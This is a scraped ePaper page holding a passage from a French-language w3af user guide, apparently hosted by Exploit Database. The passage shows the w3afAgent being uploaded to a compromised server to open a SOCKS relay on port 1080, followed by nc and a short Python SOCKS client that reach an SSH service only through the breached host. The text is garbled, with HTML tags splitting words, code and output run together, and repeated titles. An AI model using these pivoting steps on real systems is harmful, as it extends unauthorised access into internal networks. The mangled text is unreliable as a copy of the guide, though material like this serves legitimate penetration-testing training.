w3af Guide de l'Utilisateur - Exploit Database
w3af Guide de l'Utilisateur - Exploit Database
w3af Guide de l'Utilisateur - Exploit Database
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
Starting <strong>w3af</strong>AgentClient upload.Finished <strong>w3af</strong>AgentClient upload.Please wait 30 seconds for <strong>w3af</strong>AgentClient execution.<strong>w3af</strong>Agent service is up and running.You may start using the <strong>w3af</strong>Agent that is listening on port1080. All connections ma<strong>de</strong> through this SOCKS daemon will berelayed using the compromised server.Et maintenant, <strong>de</strong>puis une autre console, nous pouvons utiliser un socksClientpour router les connexions via le serveur compromis:$ nc 172.10.10.1 22(UNKNOWN) [172.10.10.1] 22 (ssh) : Connection refused$ python socksClient.py 127.0.0.1 22SSH-2.0-OpenSSH_4.3p2 Debian-8ubuntu1Protocol mismatch.$ cat socksClient.pyimport extlib.socksipy.socks as socksimport syss = socks.socksocket()s.setproxy(socks.PROXY_TYPE_SOCKS4,"localhost")s.connect((sys.argv[1],int(sys.argv[2])))s.send('\n')print s.recv(1024)